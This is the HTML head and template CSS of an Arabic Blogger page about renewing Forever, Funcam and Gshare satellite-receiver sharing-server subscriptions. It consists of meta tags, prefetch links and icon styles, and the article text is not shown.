<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' property='og:title'/>
<meta content='Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام Tatouf Dz ' name='Description'/>
<title>Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام  - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/4364213596535580156/comments/default" />
<meta content='مواقع رسمية لتجديد سيرفرات شيرينغ بكل انوعها سواء جيشار وفوريفر وفانكام عبر الدفع الالكتروني' name='description'/>
<meta content='https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' property='og:url'/>
<meta content='Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' name='twitter:title' property='og:title'/>
<meta content='مواقع رسمية لتجديد سيرفرات شيرينغ بكل انوعها سواء جيشار وفوريفر وفانكام عبر الدفع الالكتروني' name='twitter:description' property='og:description'/>
<meta content='Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' property='og:title'/>
<meta content='مواقع رسمية لتجديد سيرفرات شيرينغ بكل انوعها سواء جيشار وفوريفر وفانكام عبر الدفع الالكتروني' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w1200-h630-p-k-no-nu/cats.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w1200-h630-p-k-no-nu/cats.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
